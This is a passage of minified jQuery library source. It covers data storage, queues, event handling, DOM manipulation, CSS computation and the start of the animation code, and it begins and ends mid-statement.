q.then(e).catch(function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||q.resolveWith(o,[w]))}}),w.ready.then=q.then,"complete"===o.readyState||"loading"!==o.readyState&&!o.documentElement.doScroll?e.setTimeout(w.ready):(o.addEventListener("DOMContentLoaded",M),e.addEventListener("load",M));var Q=function(e,t,n,o,i,a,r){var s=0,l=e.length,c=null==n;if("object"===b(n))for(s in i=!0,n)Q(e,t,s,n[s],!0,a,r);else if(void 0!==o&&(i=!0,m(o)||(r=!0),c&&(r?(t.call(e,o),t=null):(c=t,t=function(e,t,n){return c.call(w(e),n)})),t))for(;s<l;s++)t(e[s],n,r?o:o.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):l?t(e[0],n):a},W=/^-ms-/,B=/-([a-z])/g;function z(e,t){return t.toUpperCase()}function U(e){return e.replace(W,"ms-").replace(B,z)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=w.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,i=this.cache(e);if("string"==typeof t)i[U(t)]=n;else for(o in t)i[U(o)]=t[o];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(U):(t=U(t))in o?[t]:t.match(L)||[]).length;for(;n--;)delete o[t[n]]}(void 0===t||w.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new G,X=new G,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;function Z(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(Y,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:K.test(e)?JSON.parse(e):e)}(n)}catch(e){}X.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return X.hasData(e)||J.hasData(e)},data:function(e,t,n){return X.access(e,t,n)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,o,i,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(i=X.get(a),1===a.nodeType&&!J.get(a,"hasDataAttrs"))){for(n=r.length;n--;)r[n]&&0===(o=r[n].name).indexOf("data-")&&(o=U(o.slice(5)),Z(a,o,i[o]));J.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){X.set(this,e)}):Q(this,function(t){var n;if(a&&void 0===t)return void 0!==(n=X.get(a,e))?n:void 0!==(n=Z(a,e))?n:void 0;this.each(function(){X.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),w.extend({queue:function(e,t,n){var o;if(e)return t=(t||"fx")+"queue",o=J.get(e,t),n&&(!o||Array.isArray(n)?o=J.access(e,t,w.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),o=n.length,i=n.shift(),a=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),o--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,function(){w.dequeue(e,t)},a)),!o&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,o=1,i=w.Deferred(),a=this,r=this.length,s=function(){--o||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=J.get(a[r],e+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],oe=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},ie=function(e,t,n,o){var i,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,o||[]),t)e.style[a]=r[a];return i};function ae(e,t,n,o){var i,a,r=20,s=o?function(){return o.cur()}:function(){return w.css(e,t,"")},l=s(),c=n&&n[3]||(w.cssNumber[t]?"":"px"),d=(w.cssNumber[t]||"px"!==c&&+l)&&te.exec(w.css(e,t));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)w.style(e,t,d+c),(1-a)*(1-(a=s()/l||.5))<=0&&(r=0),d/=a;d*=2,w.style(e,t,d+c),n=n||[]}return n&&(d=+d||+l||0,i=n[1]?d+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=d,o.end=i)),i}var re={};function se(e){var t,n=e.ownerDocument,o=e.nodeName,i=re[o];return i||(t=n.body.appendChild(n.createElement(o)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),re[o]=i,i)}function le(e,t){for(var n,o,i=[],a=0,r=e.length;a<r;a++)(o=e[a]).style&&(n=o.style.display,t?("none"===n&&(i[a]=J.get(o,"display")||null,i[a]||(o.style.display="")),""===o.style.display&&oe(o)&&(i[a]=se(o))):"none"!==n&&(i[a]="none",J.set(o,"display",n)));for(a=0;a<r;a++)null!=i[a]&&(e[a].style.display=i[a]);return e}w.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){oe(this)?w(this).show():w(this).hide()})}});var ce=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ue=/^$|^module$|\/(?:java|ecma)script/i,pe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function he(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&S(e,t)?w.merge([e],n):n}function fe(e,t){for(var n=0,o=e.length;n<o;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}pe.optgroup=pe.option,pe.tbody=pe.tfoot=pe.colgroup=pe.caption=pe.thead,pe.th=pe.td;var me,ve,ge=/<|&#?\w+;/;function ye(e,t,n,o,i){for(var a,r,s,l,c,d,u=t.createDocumentFragment(),p=[],h=0,f=e.length;h<f;h++)if((a=e[h])||0===a)if("object"===b(a))w.merge(p,a.nodeType?[a]:a);else if(ge.test(a)){for(r=r||u.appendChild(t.createElement("div")),s=(de.exec(a)||["",""])[1].toLowerCase(),l=pe[s]||pe._default,r.innerHTML=l[1]+w.htmlPrefilter(a)+l[2],d=l[0];d--;)r=r.lastChild;w.merge(p,r.childNodes),(r=u.firstChild).textContent=""}else p.push(t.createTextNode(a));for(u.textContent="",h=0;a=p[h++];)if(o&&w.inArray(a,o)>-1)i&&i.push(a);else if(c=w.contains(a.ownerDocument,a),r=he(u.appendChild(a),"script"),c&&fe(r),n)for(d=0;a=r[d++];)ue.test(a.type||"")&&n.push(a);return u}me=o.createDocumentFragment().appendChild(o.createElement("div")),(ve=o.createElement("input")).setAttribute("type","radio"),ve.setAttribute("checked","checked"),ve.setAttribute("name","t"),me.appendChild(ve),f.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var be=o.documentElement,we=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,xe=/^([^.]*)(?:\.(.+)|)/;function $e(){return!0}function Ce(){return!1}function Te(){try{return o.activeElement}catch(e){}}function je(e,t,n,o,i,a){var r,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)je(e,s,n,o,t[s],a);return e}if(null==o&&null==i?(i=n,o=n=void 0):null==i&&("string"==typeof n?(i=o,o=void 0):(i=o,o=n,n=void 0)),!1===i)i=Ce;else if(!i)return e;return 1===a&&(r=i,(i=function(e){return w().off(e),r.apply(this,arguments)}).guid=r.guid||(r.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,o,n)})}w.event={global:{},add:function(e,t,n,o,i){var a,r,s,l,c,d,u,p,h,f,m,v=J.get(e);if(v)for(n.handler&&(n=(a=n).handler,i=a.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(l=v.events)||(l=v.events={}),(r=v.handle)||(r=v.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(L)||[""]).length;c--;)h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h&&(u=w.event.special[h]||{},h=(i?u.delegateType:u.bindType)||h,u=w.event.special[h]||{},d=w.extend({type:h,origType:m,data:o,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:f.join(".")},a),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,o,f,r)||e.addEventListener&&e.addEventListener(h,r)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,d):p.push(d),w.event.global[h]=!0)},remove:function(e,t,n,o,i){var a,r,s,l,c,d,u,p,h,f,m,v=J.hasData(e)&&J.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(L)||[""]).length;c--;)if(h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h){for(u=w.event.special[h]||{},p=l[h=(o?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=a=p.length;a--;)d=p[a],!i&&m!==d.origType||n&&n.guid!==d.guid||s&&!s.test(d.namespace)||o&&o!==d.selector&&("**"!==o||!d.selector)||(p.splice(a,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));r&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,f,v.handle)||w.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)w.event.remove(e,h+t[c],n,o,!0);w.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,o,i,a,r,s=w.event.fix(e),l=new Array(arguments.length),c=(J.get(this,"events")||{})[s.type]||[],d=w.event.special[s.type]||{};for(l[0]=s,t=1;t<arguments.length;t++)l[t]=arguments[t];if(s.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,s)){for(r=w.event.handlers.call(this,s,c),t=0;(i=r[t++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!s.rnamespace.test(a.namespace)||(s.handleObj=a,s.data=a.data,void 0!==(o=((w.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,l))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,o,i,a,r,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(a=[],r={},n=0;n<l;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?w(i,this).index(c)>-1:w.find(i,this,null,[c]).length),r[i]&&a.push(o);a.length&&s.push({elem:c,handlers:a})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:m(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Te()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Te()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&S(this,"input"))return this.click(),!1},_default:function(e){return S(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?$e:Ce,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:Ce,isPropagationStopped:Ce,isImmediatePropagationStopped:Ce,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=$e,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=$e,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=$e,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=e.relatedTarget,i=e.handleObj;return o&&(o===this||w.contains(this,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,o){return je(this,e,t,n,o)},one:function(e,t,n,o){return je(this,e,t,n,o,1)},off:function(e,t,n){var o,i;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,w(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ce),this.each(function(){w.event.remove(this,e,n,t)})}});var Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ee=/<script|<style|<link/i,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ae(e,t){return S(e,"table")&&S(11!==t.nodeType?t:t.firstChild,"tr")&&w(e).children("tbody")[0]||e}function _e(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,o,i,a,r,s,l,c;if(1===t.nodeType){if(J.hasData(e)&&(a=J.access(e),r=J.set(t,a),c=a.events))for(i in delete r.handle,r.events={},c)for(n=0,o=c[i].length;n<o;n++)w.event.add(t,i,c[i][n]);X.hasData(e)&&(s=X.access(e),l=w.extend({},s),X.set(t,l))}}function Le(e,t,n,o){t=r.apply([],t);var i,a,s,l,c,d,u=0,p=e.length,h=p-1,v=t[0],g=m(v);if(g||p>1&&"string"==typeof v&&!f.checkClone&&Ne.test(v))return e.each(function(i){var a=e.eq(i);g&&(t[0]=v.call(this,i,a.html())),Le(a,t,n,o)});if(p&&(a=(i=ye(t,e[0].ownerDocument,!1,e,o)).firstChild,1===i.childNodes.length&&(i=a),a||o)){for(l=(s=w.map(he(i,"script"),_e)).length;u<p;u++)c=i,u!==h&&(c=w.clone(c,!0,!0),l&&w.merge(s,he(c,"script"))),n.call(e[u],c,u);if(l)for(d=s[s.length-1].ownerDocument,w.map(s,Ie),u=0;u<l;u++)c=s[u],ue.test(c.type||"")&&!J.access(c,"globalEval")&&w.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(c.src):y(c.textContent.replace(De,""),d,c))}return e}function Pe(e,t,n){for(var o,i=t?w.filter(t,e):e,a=0;null!=(o=i[a]);a++)n||1!==o.nodeType||w.cleanData(he(o)),o.parentNode&&(n&&w.contains(o.ownerDocument,o)&&fe(he(o,"script")),o.parentNode.removeChild(o));return e}w.extend({htmlPrefilter:function(e){return e.replace(Se,"<$1></$2>")},clone:function(e,t,n){var o,i,a,r,s,l,c,d=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(r=he(d),o=0,i=(a=he(e)).length;o<i;o++)s=a[o],l=r[o],c=void 0,"input"===(c=l.nodeName.toLowerCase())&&ce.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(a=a||he(e),r=r||he(d),o=0,i=a.length;o<i;o++)Oe(a[o],r[o]);else Oe(e,d);return(r=he(d,"script")).length>0&&fe(r,!u&&he(e,"script")),d},cleanData:function(e){for(var t,n,o,i=w.event.special,a=0;void 0!==(n=e[a]);a++)if(V(n)){if(t=n[J.expando]){if(t.events)for(o in t.events)i[o]?w.event.remove(n,o):w.removeEvent(n,o,t.handle);n[J.expando]=void 0}n[X.expando]&&(n[X.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Pe(this,e,!0)},remove:function(e){return Pe(this,e)},text:function(e){return Q(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Le(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ae(this,e).appendChild(e)})},prepend:function(){return Le(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ae(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Le(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Le(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(he(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return Q(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ee.test(e)&&!pe[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(he(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Le(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(he(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,o=[],i=w(e),a=i.length-1,r=0;r<=a;r++)n=r===a?this:this.clone(!0),w(i[r])[t](n),s.apply(o,n.get());return this.pushStack(o)}});var Re=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Fe=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},He=new RegExp(ne.join("|"),"i");function qe(e,t,n){var o,i,a,r,s=e.style;return(n=n||Fe(e))&&(""!==(r=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(r=w.style(e,t)),!f.pixelBoxStyles()&&Re.test(r)&&He.test(t)&&(o=s.width,i=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=o,s.minWidth=i,s.maxWidth=a)),void 0!==r?r+"":r}function Me(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(d){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(c).appendChild(d);var t=e.getComputedStyle(d);i="1%"!==t.top,l=12===n(t.marginLeft),d.style.right="60%",s=36===n(t.right),a=36===n(t.width),d.style.position="absolute",r=36===d.offsetWidth||"absolute",be.removeChild(c),d=null}}function n(e){return Math.round(parseFloat(e))}var i,a,r,s,l,c=o.createElement("div"),d=o.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===d.style.backgroundClip,w.extend(f,{boxSizingReliable:function(){return t(),a},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),r}}))}();var Qe=/^(none|table(?!-c[ea]).+)/,We=/^--/,Be={position:"absolute",visibility:"hidden",display:"block"},ze={letterSpacing:"0",fontWeight:"400"},Ue=["Webkit","Moz","ms"],Ve=o.createElement("div").style;function Ge(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=function(e){if(e in Ve)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;n--;)if((e=Ue[n]+t)in Ve)return e}(e)||e),t}function Je(e,t,n){var o=te.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function Xe(e,t,n,o,i,a){var r="width"===t?1:0,s=0,l=0;if(n===(o?"border":"content"))return 0;for(;r<4;r+=2)"margin"===n&&(l+=w.css(e,n+ne[r],!0,i)),o?("content"===n&&(l-=w.css(e,"padding"+ne[r],!0,i)),"margin"!==n&&(l-=w.css(e,"border"+ne[r]+"Width",!0,i))):(l+=w.css(e,"padding"+ne[r],!0,i),"padding"!==n?l+=w.css(e,"border"+ne[r]+"Width",!0,i):s+=w.css(e,"border"+ne[r]+"Width",!0,i));return!o&&a>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-l-s-.5))),l}function Ke(e,t,n){var o=Fe(e),i=qe(e,t,o),a="border-box"===w.css(e,"boxSizing",!1,o),r=a;if(Re.test(i)){if(!n)return i;i="auto"}return r=r&&(f.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,o))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],r=!0),(i=parseFloat(i)||0)+Xe(e,t,n||(a?"border":"content"),r,o,i)+"px"}function Ye(e,t,n,o,i){return new Ye.prototype.init(e,t,n,o,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,r,s=U(t),l=We.test(t),c=e.style;if(l||(t=Ge(s)),r=w.cssHooks[t]||w.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(i=r.get(e,!1,o))?i:c[t];"string"===(a=typeof n)&&(i=te.exec(n))&&i[1]&&(n=ae(e,t,i),a="number"),null!=n&&n==n&&("number"===a&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),r&&"set"in r&&void 0===(n=r.set(e,n,o))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,o){var i,a,r,s=U(t);return We.test(t)||(t=Ge(s)),(r=w.cssHooks[t]||w.cssHooks[s])&&"get"in r&&(i=r.get(e,!0,n)),void 0===i&&(i=qe(e,t,o)),"normal"===i&&t in ze&&(i=ze[t]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,o){if(n)return!Qe.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ke(e,t,o):ie(e,Be,function(){return Ke(e,t,o)})},set:function(e,n,o){var i,a=Fe(e),r="border-box"===w.css(e,"boxSizing",!1,a),s=o&&Xe(e,t,o,r,a);return r&&f.scrollboxSize()===a.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(a[t])-Xe(e,t,"border",!1,a)-.5)),s&&(i=te.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Je(0,n,s)}}}),w.cssHooks.marginLeft=Me(f.reliableMarginLeft,function(e,t){if(t)return(parseFloat(qe(e,"marginLeft"))||e.getBoundingClientRect().left-ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var o=0,i={},a="string"==typeof n?n.split(" "):[n];o<4;o++)i[e+ne[o]+t]=a[o]||a[o-2]||a[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Je)}),w.fn.extend({css:function(e,t){return Q(this,function(e,t,n){var o,i,a={},r=0;if(Array.isArray(t)){for(o=Fe(e),i=t.length;r<i;r++)a[t[r]]=w.css(e,t[r],!1,o);return a}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}}),w.Tween=Ye,Ye.prototype={constructor:Ye,init:function(e,t,n,o,i,a){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=a||(w.cssNumber[n]?"":"px")},cur:function(){var e=Ye.propHooks[this.prop];return e&&e.get?e.get(this):Ye.propHooks._default.get(this)},run:function(e){var t,n=Ye.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ye.propHooks._default.set(this),this}},Ye.prototype.init.prototype=Ye.prototype,Ye.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},Ye.propHooks.scrollTop=Ye.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=Ye.prototype.init,w.fx.step={};var Ze,et,tt=/^(?:toggle|show|hide)$/,nt=/queueHooks$/;function ot(){et&&(!1===o.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(ot):e.setTimeout(ot,w.fx.interval),w.fx.tick())}function it(){return e.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function at(e,t){var n,o=0,i={height:e};for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=ne[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function rt(e,t,n){for(var o,i=(st.tweeners[t]||[]).concat(st.tweeners["*"]),a=0,r=i.length;a<r;a++)if(o=i[a].call(n,t,e))return o}function st(e,t,n){var o,i,a=0,r=st.prefilters.length,s=w.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var 